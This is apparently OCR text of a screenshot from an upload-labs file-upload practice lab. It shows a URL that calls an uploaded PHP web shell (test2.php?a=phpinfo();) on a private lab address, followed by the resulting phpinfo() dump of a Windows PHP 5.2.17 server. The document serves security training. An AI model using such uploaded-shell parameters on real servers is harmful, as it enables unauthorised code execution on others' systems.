 192.168.228.135/upload-labs/upload/test2.php?a=phpinfo();
电子书
PHP Version 5.2.17
php
System Windows NT WIN-NEA3EML2BSI 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\Windows
Loaded
Configuration File C:\php_study2018\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files (none)
additional .ini files
parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory
Manager enabled
IPv6 Support enabled
Registered PHP
Streams php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered Stream
Socket Transports tcp, udp
Registered Stream
Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine: Powered By